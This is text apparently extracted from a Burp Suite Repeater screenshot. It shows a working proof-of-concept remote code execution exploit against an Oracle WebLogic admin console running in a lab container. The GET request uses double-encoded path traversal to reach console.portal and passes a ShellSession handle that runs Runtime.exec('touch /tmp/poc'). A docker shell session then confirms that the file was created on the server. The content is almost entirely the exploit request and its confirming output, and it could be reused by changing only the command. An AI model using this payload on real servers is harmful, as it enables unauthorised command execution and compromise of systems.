 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Follow redirection HTTP/1
Request
Pretty Raw Hex \n
1 GET /console/css/%252E%252E%252Fconsole.portal?_nfpb=true&
_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.R
untime.getRuntime().exec('touch%20/tmp/poc')") HTTP/1.1
2 Host: 172.23.0.2:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
5blfZkn2JQl1ugxoZr13oAUoIBx-JGUmlBNKUyQz2fwHDKdYHz54!2099
151591
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sat, 08 Apr 2023 06:53:23 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://172.23.0.2:7001/console/%2E%2E%2Fconsole.portal?_n
fpb=true&_pageLabel=UnexpectedExceptionPage
9 Content-Length: 429
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
└─$ sudo docker exec -it 1896fd4061e1 /bin/bash
[oracle@1896fd4061e1 ~]$ cd /tmp
[oracle@1896fd4061e1 tmp]$ ls
hsperfdata_oracle wlstOfflineLogs_oracle
poc wlstTemporacle
[oracle@1896fd4061e1 tmp]$ rm -rf poc
[oracle@1896fd4061e1 tmp]$ ls
hsperfdata_oracle wlstOfflineLogs_oracle wlstTemporacl
[oracle@1896fd4061e1 tmp]$ ls
hsperfdata_oracle wlstOfflineLogs_oracle
poc wlstTemporacle
[oracle@1896fd4061e1 tmp]$
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 12